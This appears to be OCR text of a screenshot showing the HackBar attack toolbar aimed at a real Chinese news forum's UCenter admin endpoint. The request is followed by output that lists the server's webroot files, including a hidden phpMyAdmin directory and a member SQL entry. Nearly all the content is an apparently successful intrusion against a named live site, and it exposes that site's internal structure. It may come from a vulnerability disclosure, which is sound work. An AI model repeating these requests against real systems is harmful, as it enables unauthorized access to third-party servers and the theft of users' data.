 访问最多 常用网址 Links 实用查询 淘宝购物
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER
Load URL http://bbs.wlnews.zjol.com.cn/uc_server/admin.php?m=app&a=ping&appid=24
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
filename: D:\webroot\wlbbs\/favicon.ico
filename: D:\webroot\wlbbs\/forum.php
filename: D:\webroot\wlbbs\/group.php
filename: D:\webroot\wlbbs\/home.php
filename: D:\webroot\wlbbs\/index.htm
filename: D:\webroot\wlbbs\/index.php
filename: D:\webroot\wlbbs\/instllffall
filename: D:\webroot\wlbbs\/member.php
filename: D:\webroot\wlbbs\/misc.php
filename: D:\webroot\wlbbs\/phpmyadmin870103
filename: D:\webroot\wlbbs\/plugin.php
filename: D:\webroot\wlbbs\/portal.php
filename: D:\webroot\wlbbs\/robots.txt
filename: D:\webroot\wlbbs\/search.php
filename: D:\webroot\wlbbs\/source
filename: D:\webroot\wlbbs\/static
filename: D:\webroot\wlbbs\/template
filename: D:\webroot\wlbbs\/test.php
filename: D:\webroot\wlbbs\/uc_client
filename: D:\webroot\wlbbs\/uc_server
filename: D:\webroot\wlbbs\/userapp.php
filename: D:\webroot\wlbbs\/wlnews_member_sql
filename: D:\webroot\wlbbs\/xiaohao
filename: D:\webroot\wlbbs\/xiaoqu